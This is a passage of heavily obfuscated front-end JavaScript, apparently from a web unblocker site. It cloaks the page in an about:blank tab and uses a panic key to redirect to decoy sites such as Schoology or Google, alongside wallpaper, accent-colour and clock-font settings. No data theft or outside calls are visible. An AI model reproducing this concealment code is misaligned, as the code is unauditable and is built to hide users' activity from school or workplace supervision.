-_0x55abe5._0x4ea3fb);}if(window[_0x180006(_0x4ea99b._0xcf5d70,0xc4e)]||window[_0x4288b4(&#39;Xedo&#39;,_0x4ea99b._0x4a40f1)]!==window[_0x180006(&#39;wEST&#39;,0xa5c)])return;function _0x180006(_0x284915,_0x3fa205){return _0x221d78(_0x284915,_0x3fa205-0x340);}if(!settings[&#39;aboutBlank&#39;]||&#39;1&#39;===sessionStorage[_0x4288b4(&#39;lrwK&#39;,0x44d)](_0x180006(&#39;6wt6&#39;,_0x4ea99b._0x59248b)))return;const _0x4a9622=()=&gt;{openAboutBlank()&amp;&amp;_0x1eaab8();},_0x1eaab8=()=&gt;{function _0x1667e1(_0xb3d5bb,_0x55b040){return _0x4288b4(_0xb3d5bb,_0x55b040-_0x4e2123._0x4e42eb);}function _0x450c14(_0x3bf2f7,_0xfbf026){return _0x4288b4(_0xfbf026,_0x3bf2f7-0x234);}document[_0x450c14(0x73b,&#39;*JCE&#39;)](_0x450c14(_0x258540._0x14a15f,&#39;tSA%&#39;),_0x4a9622,!(-0x14*-0x6e+0x347*-0x7+0xe59*0x1)),document[&#39;removeEventListener&#39;](_0x450c14(-_0x258540._0x2c3dbf,&#39;vn4A&#39;),_0x4a9622,!(-0x1*-0x77+-0x237c+0x2305));};document[_0x4288b4(_0x4ea99b._0x24d70c,0x5df)](_0x180006(_0x4ea99b._0x657ff7,0x5f5),_0x4a9622,!(-0x1*-0xdb7+0x116e+-0x1f25)),document[_0x180006(&#39;5(Xt&#39;,0xb6d)](_0x180006(_0x4ea99b._0x44039a,0xd19),_0x4a9622,!(0x1*-0x21c3+-0x215f+0x4322));}());const _0x33c3d3={};_0x33c3d3[_0x27a805(0x759,&#39;!YHl&#39;)]=_0x27a805(-0x2e,&#39;rY!d&#39;),_0x33c3d3[&#39;url&#39;]=_0x27a805(-0x18c,&#39;rY!d&#39;);const _0x40bde0={};_0x40bde0[_0x221d78(&#39;5KHK&#39;,0x4a2)]=&#39;Google&#39;,_0x40bde0[_0x221d78(&#39;Q$dM&#39;,0x720)]=_0x27a805(0x5a9,&#39;!YHl&#39;);const _0x53ffcd={};_0x53ffcd[&#39;name&#39;]=_0x221d78(&#39;c&amp;qz&#39;,0x960),_0x53ffcd[&#39;url&#39;]=_0x27a805(0x5fa,&#39;P53A&#39;);const _0x1c6d07={};_0x1c6d07[&#39;name&#39;]=_0x27a805(-0x27b,&#39;NVUx&#39;),_0x1c6d07[_0x27a805(0x4b5,&#39;sevD&#39;)]=_0x27a805(0x1e8,&#39;Y*Lp&#39;);const _0x473d2d={};_0x473d2d[_0x221d78(&#39;Q$dM&#39;,0x56b)]=_0x27a805(0x2a4,&#39;Zo46&#39;),_0x473d2d[&#39;url&#39;]=_0x221d78(&#39;BYi!&#39;,0x5eb);const _0x163ed9={};_0x163ed9[_0x221d78(&#39;jd*t&#39;,0x9fa)]=_0x221d78(&#39;vs%n&#39;,0x46e),_0x163ed9[_0x27a805(0x56b,&#39;^^@e&#39;)]=_0x221d78(&#39;q(DH&#39;,0x8b8);const _0x540967={};_0x540967[_0x27a805(0x4ba,&#39;xMOh&#39;)]=&#39;Schoology&#39;,_0x540967[_0x221d78(&#39;Fk(Q&#39;,0x42f)]=_0x221d78(&#39;Y*Lp&#39;,0x79f);const _0x575d8f={};_0x575d8f[_0x27a805(0x34b,&#39;W2]X&#39;)]=&#39;Custom…&#39;,_0x575d8f[&#39;url&#39;]=&#39;&#39;;const PANIC_PRESETS=[_0x33c3d3,_0x40bde0,_0x53ffcd,_0x1c6d07,_0x473d2d,_0x163ed9,_0x540967,_0x575d8f];function panicHandler(_0xd78c52){const _0x31143b={_0x3ada61:0x26,_0x3d2646:&#39;dxyD&#39;,_0x5d12c0:0x6aa,_0x2776d5:&#39;5(Xt&#39;,_0x2dcf87:0x81f,_0x43a868:&#39;IY)d&#39;,_0x20d462:0x82,_0x472ef4:0xe5,_0x3abf6c:0x5da,_0xe4943:&#39;2swA&#39;,_0x368f84:0x5d4,_0x5dd6d9:0x22e,_0x519687:0x782,_0x320665:&#39;eLUn&#39;,_0x316b49:&#39;U*EX&#39;},_0x158418={_0x3cb651:0x310},_0x5530c5={_0x348f84:0x213};if(!settings[_0x4c9606(_0x31143b._0x3ada61,_0x31143b._0x3d2646)])return;const _0x46ade8=settings[_0x4c9606(_0x31143b._0x5d12c0,_0x31143b._0x2776d5)];if(!_0x46ade8)return;function _0x4c9606(_0x7add58,_0x150a54){return _0x221d78(_0x150a54,_0x7add58- -_0x5530c5._0x348f84);}function _0x252de5(_0x328954,_0x6c3751){return _0x221d78(_0x328954,_0x6c3751- -_0x158418._0x3cb651);}const _0x328844=_0xd78c52[_0x252de5(&#39;!YHl&#39;,0x6)];if(!(_0x328844&amp;&amp;(_0x4c9606(_0x31143b._0x2dcf87,_0x31143b._0x43a868)===_0x328844[_0x4c9606(_0x31143b._0x20d462,&#39;vn4A&#39;)]||_0x252de5(&#39;5(Xt&#39;,_0x31143b._0x472ef4)===_0x328844[&#39;tagName&#39;]||_0x328844[_0x4c9606(_0x31143b._0x3abf6c,&#39;xMOh&#39;)])||_0xd78c52[_0x252de5(_0x31143b._0xe4943,_0x31143b._0x368f84)]!==_0x46ade8&amp;&amp;_0xd78c52[_0x252de5(&#39;jd*t&#39;,0x79c)]!==_0x46ade8)){const _0x1b0f57=settings[&#39;panicUrl&#39;]||_0x4c9606(0x780,&#39;N&amp;7n&#39;);_0xd78c52[_0x252de5(&#39;Vmu4&#39;,_0x31143b._0x5dd6d9)](),window[_0x4c9606(_0x31143b._0x519687,_0x31143b._0x320665)][_0x252de5(_0x31143b._0x316b49,0x2cc)](_0x1b0f57);}}window[_0x27a805(0x791,&#39;xD@P&#39;)](_0x221d78(&#39;dxyD&#39;,0x975),panicHandler,!(-0x1f5d+-0x18db+0x3838));const PETAL_COUNT=0x313*-0xb+0x10f6+0x10f1;function spawnPetals(){const _0x55bed1={_0x2386c2:&#39;vn4A&#39;,_0x129ace:0x919,_0x375650:&#39;rY!d&#39;,_0x4ac08c:0xaee,_0x1420d5:0xb29,_0x2431bc:&#39;5KHK&#39;,_0x5e00eb:0xa5b,_0x23a1e4:0xc3a,_0x56fb34:0xc65,_0x533c8f:0x487,_0x1460d8:&#39;Vmu4&#39;,_0x395de7:0x66a,_0x2081f4:&#39;0f(7&#39;,_0x47d87c:0xd4c,_0x49e9c2:&#39;NU!)&#39;,_0x258e3a:0x41c,_0x45f48d:&#39;N&amp;7n&#39;};function _0x59625f(_0x531a7f,_0x5e9c9d){return _0x27a805(_0x5e9c9d-0x64a,_0x531a7f);}const _0x564a4a=document[_0x1f4f82(&#39;2)8v&#39;,0xc17)](_0x59625f(_0x55bed1._0x2386c2,_0x55bed1._0x129ace));_0x564a4a[&#39;innerHTML&#39;]=&#39;&#39;;function _0x1f4f82(_0xb7a86e,_0x117f09){return _0x27a805(_0x117f09-0x6bf,_0xb7a86e);}for(let _0x254b77=0x7d3*-0x1+0x1*0x1faf+-0x17dc;_0x254b77&lt;0x1f+0x789*-0x4+0x1e1b*0x1;_0x254b77++){const _0x84b2ca=document[_0x1f4f82(_0x55bed1._0x375650,_0x55bed1._0x4ac08c)](&#39;div&#39;);_0x84b2ca[_0x1f4f82(&#39;vn4A&#39;,0x802)]=_0x59625f(&#39;jd*t&#39;,_0x55bed1._0x1420d5);const _0x5c5eff=(-0x1759+-0x37f+0x1b3c)*Math[_0x59625f(_0x55bed1._0x2431bc,0x814)](),_0xf8ddf3=-0x1bd3+-0x5*-0x4e6+-0x361*-0x1+(0x9eb*-0x2+0x2077+-0xc93)*Math[_0x59625f(&#39;w2xg&#39;,_0x55bed1._0x5e00eb)](),_0x13284c=-Math[_0x1f4f82(&#39;GP7M&#39;,_0x55bed1._0x23a1e4)]()*_0xf8ddf3,_0x2ca376=(-0x1*-0x3cb+-0x25a7+0x10fd*0x2)*Math[_0x1f4f82(&#39;NVUx&#39;,_0x55bed1._0x56fb34)]()-(0x2165*0x1+-0x614*0x5+0x1a*-0x1d)+&#39;vw&#39;,_0x3d66a3=-0x8df+0x2*0x724+0x569*-0x1+0.5+(0x48a+-0x1bb1+-0x26*-0x9c)*Math[&#39;random&#39;]();_0x84b2ca[_0x1f4f82(&#39;Q$dM&#39;,0xd12)][&#39;left&#39;]=_0x5c5eff+&#39;vw&#39;,_0x84b2ca[&#39;style&#39;][_0x59625f(&#39;Zo46&#39;,_0x55bed1._0x533c8f)]=&#39;0&#39;,_0x84b2ca[&#39;style&#39;][_0x1f4f82(&#39;Y*Lp&#39;,0x764)](&#39;--dx&#39;,_0x2ca376),_0x84b2ca[_0x1f4f82(_0x55bed1._0x1460d8,_0x55bed1._0x395de7)][_0x1f4f82(_0x55bed1._0x2081f4,_0x55bed1._0x47d87c)]=_0x1f4f82(_0x55bed1._0x49e9c2,0xc32)+_0x3d66a3+&#39;)&#39;,_0x84b2ca[_0x59625f(&#39;GP7M&#39;,_0x55bed1._0x258e3a)][&#39;animation&#39;]=_0x1f4f82(&#39;0f(7&#39;,0x996)+_0xf8ddf3+_0x59625f(&#39;W2]X&#39;,0x7d1)+_0x13284c+_0x59625f(&#39;sevD&#39;,0x767),_0x564a4a[_0x1f4f82(_0x55bed1._0x45f48d,0xa6f)](_0x84b2ca);}}const _0x27fbc7={};_0x27fbc7[&#39;id&#39;]=_0x27a805(0x44c,&#39;5(Xt&#39;),_0x27fbc7[_0x27a805(0x38f,&#39;GP7M&#39;)]=_0x221d78(&#39;vn4A&#39;,0x313),_0x27fbc7[_0x27a805(-0x22c,&#39;xD@P&#39;)]=&#39;assets/wallpapers/crimson-silence.mp4&#39;;const _0x39aa11={};_0x39aa11[&#39;id&#39;]=&#39;sunset-rx&#39;,_0x39aa11[_0x27a805(0x2e5,&#39;*JCE&#39;)]=_0x221d78(&#39;tSA%&#39;,0x268),_0x39aa11[_0x27a805(0x319,&#39;wEST&#39;)]=_0x221d78(&#39;wEST&#39;,0xa21);const _0x3f2e18={};_0x3f2e18[&#39;id&#39;]=_0x221d78(&#39;2)8v&#39;,0x786),_0x3f2e18[_0x221d78(&#39;SK6W&#39;,0x7eb)]=_0x27a805(-0x7c,&#39;U*EX&#39;),_0x3f2e18[_0x27a805(0xe5,&#39;o3Dl&#39;)]=_0x27a805(-0x17a,&#39;q(DH&#39;);const _0x387f09={};_0x387f09[&#39;id&#39;]=&#39;alya-closeup&#39;,_0x387f09[_0x221d78(&#39;P53A&#39;,0x469)]=_0x27a805(0x14a,&#39;wEST&#39;),_0x387f09[_0x221d78(&#39;nu5T&#39;,0x710)]=_0x221d78(&#39;jd*t&#39;,0x66f);const _0x298824={};_0x298824[&#39;id&#39;]=_0x221d78(&#39;o3Dl&#39;,0x2f9),_0x298824[_0x27a805(0x73e,&#39;0f(7&#39;)]=_0x27a805(0x16,&#39;vn4A&#39;),_0x298824[&#39;file&#39;]=_0x27a805(0x305,&#39;GP7M&#39;);const _0x3f740f={};_0x3f740f[&#39;id&#39;]=&#39;celestial-veil&#39;,_0x3f740f[_0x221d78(&#39;Vmu4&#39;,0x37b)]=&#39;Celestial\x20Veil&#39;,_0x3f740f[_0x27a805(0x399,&#39;nu5T&#39;)]=_0x221d78(&#39;NVUx&#39;,0x520);const _0x344546={};_0x344546[&#39;id&#39;]=&#39;hunter-x-hunter&#39;,_0x344546[&#39;name&#39;]=_0x221d78(&#39;eeN1&#39;,0x240),_0x344546[_0x27a805(-0x21f,&#39;5(Xt&#39;)]=_0x221d78(&#39;sevD&#39;,0xa87);const _0x5a8622={};_0x5a8622[&#39;name&#39;]=&#39;Sunset&#39;,_0x5a8622[_0x27a805(0x657,&#39;!YHl&#39;)]=_0x221d78(&#39;vn4A&#39;,0x1f3),_0x5a8622[_0x27a805(0x253,&#39;BYi!&#39;)]=_0x27a805(0x12d,&#39;rY!d&#39;);const _0x28e438={};_0x28e438[_0x27a805(0x5d2,&#39;]Pr@&#39;)]=&#39;Coral&#39;,_0x28e438[_0x221d78(&#39;rY!d&#39;,0x76a)]=&#39;#ff6b6b&#39;,_0x28e438[_0x27a805(0x783,&#39;Zo46&#39;)]=&#39;255,\x20107,\x20107&#39;;const _0x23a5b1={};_0x23a5b1[_0x27a805(0x4d,&#39;eeN1&#39;)]=&#39;Amber&#39;,_0x23a5b1[_0x221d78(&#39;5KHK&#39;,0x6db)]=_0x221d78(&#39;5KHK&#39;,0x60a),_0x23a5b1[_0x221d78(&#39;nu5T&#39;,0x285)]=&#39;255,\x20180,\x2084&#39;;const _0x128e82={};_0x128e82[_0x221d78(&#39;GP7M&#39;,0x706)]=&#39;Meadow&#39;,_0x128e82[_0x27a805(0x63c,&#39;Zo46&#39;)]=&#39;#1ed76e&#39;,_0x128e82[&#39;rgb&#39;]=_0x27a805(0x8a,&#39;GP7M&#39;);const _0x152c90={};_0x152c90[_0x27a805(0x505,&#39;4cts&#39;)]=_0x27a805(0xca,&#39;sevD&#39;),_0x152c90[_0x221d78(&#39;vn4A&#39;,0x4d2)]=_0x27a805(0x405,&#39;xMOh&#39;),_0x152c90[_0x27a805(0x7ab,&#39;tSA%&#39;)]=&#39;74,\x20168,\x20255&#39;;const _0x22f486={};_0x22f486[_0x221d78(&#39;rY!d&#39;,0x68b)]=_0x27a805(0x423,&#39;5KHK&#39;),_0x22f486[_0x27a805(0x41e,&#39;GP7M&#39;)]=&#39;#7c74ff&#39;,_0x22f486[_0x221d78(&#39;N&amp;7n&#39;,0x435)]=&#39;124,\x20116,\x20255&#39;;const _0x102ab4={};_0x102ab4[_0x221d78(&#39;eLUn&#39;,0x9a7)]=&#39;Orchid&#39;,_0x102ab4[&#39;hex&#39;]=_0x27a805(-0x148,&#39;c&amp;qz&#39;),_0x102ab4[_0x221d78(&#39;o3Dl&#39;,0x439)]=_0x27a805(0x183,&#39;0f(7&#39;);const _0xa5f79d={};_0xa5f79d[_0x221d78(&#39;vn4A&#39;,0xae5)]=_0x27a805(-0x3,&#39;xMOh&#39;),_0xa5f79d[_0x221d78(&#39;c&amp;qz&#39;,0x7d6)]=_0x221d78(&#39;V8$#&#39;,0x6ea),_0xa5f79d[_0x221d78(&#39;4cts&#39;,0x276)]=_0x27a805(0xfb,&#39;2)8v&#39;);const _0x360ccb={};_0x360ccb[_0x221d78(&#39;nu5T&#39;,0x229)]=_0x221d78(&#39;w2xg&#39;,0x9c1),_0x360ccb[&#39;hex&#39;]=_0x27a805(0x5b7,&#39;0f(7&#39;),_0x360ccb[_0x27a805(0x357,&#39;GP7M&#39;)]=_0x221d78(&#39;Zo46&#39;,0x12a);const WALLPAPERS=[_0x27fbc7,_0x39aa11,_0x3f2e18,_0x387f09,_0x298824,_0x3f740f,_0x344546],DEFAULT_WALL=WALLPAPERS[0xec*0x2a+0x147a+-0x3b32][_0x27a805(-0x17f,&#39;NVUx&#39;)],ACCENTS=[_0x5a8622,_0x28e438,_0x23a5b1,_0x128e82,_0x152c90,_0x22f486,_0x102ab4,_0xa5f79d,_0x360ccb],DEFAULT_ACCENT=ACCENTS[-0xe99+0x2614+-0x1*0x177b][_0x221d78(&#39;vn4A&#39;,0x4d2)];function hexToRgb(_0x3c8385){const _0x58be2c={_0x5e6267:0x1fa,_0x20e71f:&#39;Y28p&#39;,_0x1c77d2:&#39;wEST&#39;},_0x489a6a={_0x4d450c:0x27d},_0x1ee7d6={_0x14c205:0xaf},_0x11f10a=/^#?([0-9a-fA-F]{6})$/[_0x360f5a(_0x58be2c._0x5e6267,_0x58be2c._0x20e71f)](String(_0x3c8385||&#39;&#39;)[_0x2a6a3e(0x1cf,_0x58be2c._0x1c77d2)]());function _0x2a6a3e(_0x2532c1,_0x27060f){return _0x221d78(_0x27060f,_0x2532c1- -_0x1ee7d6._0x14c205);}function _0x360f5a(_0x49e465,_0x586456){return _0x221d78(_0x586456,_0x49e465- -_0x489a6a._0x4d450c);}if(!_0x11f10a)return null;const _0x36c446=parseInt(_0x11f10a[0x7*0x3f2+-0xc*-0xb8+-0x243d*0x1],0x1849+-0x1*-0x11ab+-0x2fe*0xe);return(_0x36c446&gt;&gt;0x3*-0x755+0x264c+0x1*-0x103d&amp;0x1a5b+0x7dd+0x195*-0x15)+&#39;,\x20&#39;+(_0x36c446&gt;&gt;-0x1f11+-0xe5c+0x2d75&amp;-0xbb5*-0x1+0x1*-0x789+-0x32d)+&#39;,\x20&#39;+(0x3*-0x9ee+0x61b*0x6+-0x5d9&amp;_0x36c446);}function applyAccent(_0x10d98a,_0x290ace){const _0x51cb0a={_0x21a1e8:0x860,_0x52e81e:0xe7c,_0x418f0e:0x695,_0x4d2857:&#39;8A0k&#39;,_0x459d8b:0x8ce,_0x5bc24d:&#39;xMOh&#39;,_0x172a26:&#39;c&amp;qz&#39;,_0x5cb8da:&#39;2)8v&#39;,_0x1e03c3:0xa29,_0x2f3c04:0x401,_0x2a791e:&#39;N&amp;7n&#39;,_0x582437:0xbb2},_0x27cacc={_0x29efc3:0x717};function _0x46d15c(_0x41b97f,_0x6e116c){return _0x27a805(_0x41b97f-0x54e,_0x6e116c);}_0x10d98a=String(_0x10d98a||DEFAULT_ACCENT),_0x290ace=_0x290ace||(ACCENTS[_0x19943c(&#39;5KHK&#39;,_0x51cb0a._0x21a1e8)](_0x1d25cf=&gt;_0x1d25cf[&#39;hex&#39;][&#39;toLowerCase&#39;]()===_0x10d98a[&#39;toLowerCase&#39;]())||{})[_0x19943c(&#39;2)8v&#39;,_0x51cb0a._0x52e81e)]||hexToRgb(_0x10d98a)||_0x46d15c(_0x51cb0a._0x418f0e,_0x51cb0a._0x4d2857);function _0x19943c(_0x532d39,_0x5d33cf){return _0x27a805(_0x5d33cf-_0x27cacc._0x29efc3,_0x532d39);}const _0x31bec6=document[_0x46d15c(0xc56,&#39;sevD&#39;)][_0x46d15c(_0x51cb0a._0x459d8b,&#39;N&amp;7n&#39;)];_0x31bec6[_0x19943c(_0x51cb0a._0x5bc24d,0xbd8)](_0x19943c(_0x51cb0a._0x172a26,0xd4a),_0x10d98a),_0x31bec6[_0x46d15c(0x842,_0x51cb0a._0x5cb8da)](_0x19943c(&#39;8A0k&#39;,_0x51cb0a._0x1e03c3),_0x290ace),_0x31bec6[_0x46d15c(_0x51cb0a._0x2f3c04,_0x51cb0a._0x2a791e)](&#39;--accent-soft&#39;,_0x46d15c(0x3f9,&#39;vs%n&#39;)+_0x290ace+_0x19943c(&#39;Y*Lp&#39;,_0x51cb0a._0x582437)),settings[_0x19943c(&#39;0f(7&#39;,0xccd)]=_0x10d98a;}applyAccent(settings[_0x221d78(&#39;5KHK&#39;,0xa07)]||DEFAULT_ACCENT),(function(){const _0x11fe42={_0x43787b:&#39;8A0k&#39;,_0x1f3dae:0x565,_0x2f2747:0x346,_0x57163b:0x493},_0x591ed9={_0x37a213:&#39;*JCE&#39;,_0x327994:0x812,_0x3eb668:&#39;Y28p&#39;,_0x55c7e2:0xa78,_0x2ae014:0x4dd},_0x38073c={_0x4edfd0:0x653,_0x8afa98:0x8c9},_0x13419e={_0x55d552:&#39;2swA&#39;,_0xf7c48:0x5fc,_0x1cc78b:0xb1f},_0x230671={_0x1a47c8:&#39;nu5T&#39;,_0x348db9:&#39;2swA&#39;,_0x104ae6:0x6dc},_0x578f98={_0x23654d:&#39;xD@P&#39;,_0x1c7357:0x43c,_0x4b4f98:&#39;eLUn&#39;,_0x23618f:0x99b,_0x3da314:0x503,_0x319823:0x10a,_0x43c1d2:&#39;]Pr@&#39;,_0x53de1b:0x7db,_0x3c60e4:0x4c2,_0x9a60a2:0xb03,_0x1b62eb:&#39;c&amp;qz&#39;,_0x5c7c8b:&#39;vn4A&#39;,_0x12bbab:0xca1,_0x2bb739:&#39;c&amp;qz&#39;,_0x3e99eb:0x596,_0x4ba839:&#39;NVUx&#39;,_0x30a53b:0x324},_0x2e8fbd={_0x43dbc4:0x1f2},_0x317710={_0x2c4e9e:0x39f};function _0x5cbe0b(_0x36842e,_0x4406cb){return _0x27a805(_0x36842e-_0x317710._0x2c4e9e,_0x4406cb);}const _0x327293=/(settings|mirrors)\.svg/i;function _0x2c893b(_0x13f663){const _0x5e4cea={_0x1b6087:0x293};function _0x36d068(_0x4be4ef,_0x59f847){return _0x3b20(_0x59f847-_0x2e8fbd._0x43dbc4,_0x4be4ef);}function _0x1d3050(_0x8f6fcc,_0x34a955){return _0x3b20(_0x34a955- -_0x5e4cea._0x1b6087,_0x8f6fcc);}try{if(!_0x13f663||&#39;1&#39;===_0x13f663[&#39;dataset&#39;][_0x36d068(_0x578f98._0x23654d,0x55b)])return;const _0x54cb31=_0x13f663[_0x36d068(&#39;^^@e&#39;,_0x578f98._0x1c7357)](&#39;src&#39;)||&#39;&#39;;if(!_0x327293[&#39;test&#39;](_0x54cb31))return;const _0x5c2ae4=document[&#39;createElement&#39;](_0x1d3050(&#39;NVUx&#39;,0x3de));_0x5c2ae4[_0x36d068(_0x578f98._0x4b4f98,0xc00)]=(_0x13f663[_0x36d068(&#39;vs%n&#39;,_0x578f98._0x23618f)]?_0x13f663[_0x36d068(&#39;sevD&#39;,_0x578f98._0x3da314)]+&#39;\x20&#39;:&#39;&#39;)+&#39;acc-icon&#39;,_0x5c2ae4[&#39;dataset&#39;][_0x1d3050(&#39;nu5T&#39;,_0x578f98._0x319823)]=&#39;1&#39;,_0x5c2ae4[_0x36d068(_0x578f98._0x43c1d2,_0x578f98._0x53de1b)][_0x36d068(&#39;jd*t&#39;,0x9a7)]=_0x13f663[_0x36d068(&#39;Y28p&#39;,_0x578f98._0x3c60e4)][_0x36d068(&#39;Y28p&#39;,_0x578f98._0x9a60a2)],_0x5c2ae4[&#39;style&#39;][&#39;setProperty&#39;](&#39;--mi&#39;,&#39;url(\x22&#39;+_0x54cb31[_0x1d3050(_0x578f98._0x1b62eb,0x41b)](/&#34;/g,_0x36d068(_0x578f98._0x5c7c8b,_0x578f98._0x12bbab))+&#39;\x22)&#39;),_0x13f663[&#39;replaceWith&#39;](_0x5c2ae4);const _0x14e7b5=_0x5c2ae4[&#39;parentElement&#39;];_0x14e7b5&amp;&amp;_0x14e7b5[&#39;classList&#39;]&amp;&amp;_0x14e7b5[_0x36d068(_0x578f98._0x2bb739,_0x578f98._0x3e99eb)][_0x1d3050(_0x578f98._0x4ba839,_0x578f98._0x30a53b)](_0x1d3050(&#39;vs%n&#39;,0xbc));}catch{}}function _0x44a882(_0x34d46e){const _0x31986e={_0x154e39:0x76},_0x5e93be={_0x5d0433:0x20a};function _0x1e9392(_0x2045f7,_0x303064){return _0x3b20(_0x2045f7-_0x5e93be._0x5d0433,_0x303064);}function _0x340498(_0x3ce611,_0x36d17e){return _0x3b20(_0x36d17e-_0x31986e._0x154e39,_0x3ce611);}_0x34d46e&amp;&amp;_0x34d46e[_0x340498(&#39;sevD&#39;,0xa4e)]&amp;&amp;_0x34d46e[_0x340498(_0x13419e._0x55d552,0x91c)](_0x1e9392(_0x13419e._0xf7c48,&#39;Y28p&#39;))[_0x340498(&#39;Y*Lp&#39;,_0x13419e._0x1cc78b)](_0x232221=&gt;{function _0x178274(_0x3c4f38,_0x4b9301){return _0x340498(_0x4b9301,_0x3c4f38- -0x340);}function _0x48a8cf(_0x13b353,_0x195126){return _0x340498(_0x13b353,_0x195126- -0x3cb);}_0x327293[_0x178274(0x246,_0x230671._0x1a47c8)](_0x232221[_0x48a8cf(_0x230671._0x348db9,_0x230671._0x104ae6)](_0x48a8cf(&#39;8A0k&#39;,0x422))||&#39;&#39;)&amp;&amp;_0x2c893b(_0x232221);});}function _0x5805b6(_0x97e591,_0xe7c239){return _0x27a805(_0xe7c239-0x13e,_0x97e591);}function _0x1efc6(){const _0x3cdfd8={_0x45b889:0x2ec},_0x3ac881={_0x205b63:0x2c9};function _0xa5894(_0x5ebdf5,_0x31e5c1){return _0x3b20(_0x5ebdf5- -_0x3ac881._0x205b63,_0x31e5c1);}function _0x252495(_0x532cb1,_0x465278){return _0x3b20(_0x465278-0x216,_0x532cb1);}_0x44a882(document);try{const _0x25a244={};_0x25a244[_0x252495(_0x591ed9._0x37a213,_0x591ed9._0x327994)]=!(-0x1dd4*0x1+0x92d+0x14a7),_0x25a244[_0x252495(_0x591ed9._0x3eb668,_0x591ed9._0x55c7e2)]=!(-0xb*-0xe5+0x713*0x1+-0x10ea),new MutationObserver(_0x102af7=&gt;{function _0x1d6de1(_0x13e642,_0x4a010e){return _0x252495(_0x13e642,_0x4a010e- -_0x3cdfd8._0x45b889);}function _0x487e89(_0x503652,_0x1312f3){return _0x252495(_0x1312f3,_0x503652- -0xc6);}for(const _0x25465a of _0x102af7)for(const _0x580e64 of _0x25465a[_0x1d6de1(&#39;Xedo&#39;,0xa8)])-0x1a27+-0x53d+0x1f65===_0x580e64[_0x1d6de1(&#39;dxyD&#39;,_0x38073c._0x4edfd0)]&amp;&amp;(_0x1d6de1(&#39;4cts&#39;,_0x38073c._0x8afa98)===_0x580e64[_0x487e89(0x39b,&#39;Xedo&#39;)]?_0x2c893b(_0x580e64):_0x44a882(_0x580e64));})[&#39;observe&#39;](document[_0x252495(&#39;SK6W&#39;,_0x591ed9._0x2ae014)],_0x25a244);}catch{}}document[_0x5805b6(_0x11fe42._0x43787b,_0x11fe42._0x1f3dae)]?_0x1efc6():document[_0x5cbe0b(_0x11fe42._0x2f2747,&#39;0f(7&#39;)](_0x5cbe0b(_0x11fe42._0x57163b,&#39;U*EX&#39;),_0x1efc6);}());const _0x462b3d={};_0x462b3d[&#39;id&#39;]=_0x27a805(0x651,&#39;Y*Lp&#39;),_0x462b3d[&#39;name&#39;]=&#39;Default&#39;,_0x462b3d[_0x27a805(0x4a0,&#39;xD@P&#39;)]=_0x27a805(0x352,&#39;!YHl&#39;);const _0xa5e994={};_0xa5e994[&#39;id&#39;]=_0x221d78(&#39;8A0k&#39;,0xabe),_0xa5e994[&#39;name&#39;]=_0x221d78(&#39;Q$dM&#39;,0xafd),_0xa5e994[_0x221d78(&#39;b%A4&#39;,0x6f2)]=&#39;Georgia,\x20\x27Times\x20New\x20Roman\x27,\x20\x27Playfair\x20Display\x27,\x20serif&#39;;const _0x3cd6f0={};_0x3cd6f0[&#39;id&#39;]=_0x221d78(&#39;nu5T&#39;,0x94d),_0x3cd6f0[_0x27a805(0x612,&#39;Fk(Q&#39;)]=_0x221d78(&#39;Q$dM&#39;,0xa06),_0x3cd6f0[_0x27a805(0x260,&#39;o3Dl&#39;)]=_0x221d78(&#39;o3Dl&#39;,0x721);const _0x392d82={};_0x392d82[&#39;id&#39;]=_0x27a805(0x3b4,&#39;Xedo&#39;),_0x392d82[_0x27a805(0x759,&#39;!YHl&#39;)]=_0x221d78(&#39;NU!)&#39;,0x6f6),_0x392d82[&#39;stack&#39;]=_0x221d78(&#39;wEST&#39;,0x63a);const _0x2cea96={};_0x2cea96[&#39;id&#39;]=_0x27a805(0x14d,&#39;Fk(Q&#39;),_0x2cea96[_0x27a805(0x33f,&#39;V8$#&#39;)]=_0x27a805(0x51a,&#39;0f(7&#39;),_0x2cea96[_0x27a805(-0x70,&#39;Q$dM&#39;)]=_0x221d78(&#39;lrwK&#39;,0x521);const _0x17be89={};_0x17be89[&#39;id&#39;]=_0x27a805(0x2c4,&#39;vs%n&#39;),_0x17be89[&#39;name&#39;]=_0x27a805(0x7a9,&#39;SK6W&#39;),_0x17be89[_0x27a805(-0xe7,&#39;xMOh&#39;)]=_0x27a805(0x9c,&#39;GP7M&#39;);const CLOCK_FONTS=[_0x462b3d,_0xa5e994,_0x3cd6f0,_0x392d82,_0x2cea96,_0x17be89];function applyClockFont(_0x33c6cd){const _0x225324={_0x4f9c69:&#39;Xedo&#39;,_0x593a4a:&#39;xMOh&#39;,_0x545023:0xb66,_0x2ba6fc:&#39;q(DH&#39;},_0x3304b7={_0x10cf74:0x486},_0x317ef3={_0x2958c9:0x57c},_0x43497b=CLOCK_FONTS[_0x530b69(0x59c,&#39;W2]X&#39;)](_0xb578c=&gt;_0xb578c[&#39;id&#39;]===_0x33c6cd)||CLOCK_FONTS[0x21*-0x6+-0xc2e*-0x3+-0x147*0x1c];function _0x4835c6(_0x168443,_0x1ad8fe){return _0x27a805(_0x1ad8fe-_0x317ef3._0x2958c9,_0x168443);}function _0x530b69(_0x3d741d,_0x10a22d){return _0x27a805(_0x3d741d-_0x3304b7._0x10cf74,_0x10a22d);}document[_0x4835c6(_0x225324._0x4f9c69,0x947)][_0x4835c6(_0x225324._0x593a4a,_0x225324._0x545023)][&#39;setProperty&#39;](_0x4835c6(_0x225324._0x2ba6fc,0x4f2),_0x43497b[_0x4835c6(&#39;5KHK&#39;,0x976)]),settings[&#39;clockFont&#39;]=_0x43497b[&#39;id&#39;];}function applyTaskbar(_0x46f3f3){const _0x27dea5={_0x17feb5:0x191,_0x475d38:0x1a9,_0x3adb35:&#39;N&amp;7n&#39;,_0x490f08:&#39;4cts&#39;,_0x1d5bff:0xb0,_0x3664c3:0xb4a,_0x408cc5:&#39;lrwK&#39;,_0x1b4304:&#39;N&amp;7n&#39;,_0x438e1e:0x3d3},_0x156ee2={_0x2a9ed4:0x1c2},_0x16a545={_0x4d5f2e:0x3ca};function _0x4a9860(_0x30223e,_0x5931d7){return _0x27a805(_0x30223e-_0x16a545._0x4d5f2e,_0x5931d7);}function _0x544b51(_0x1d045a,_0x2dd7bd){return 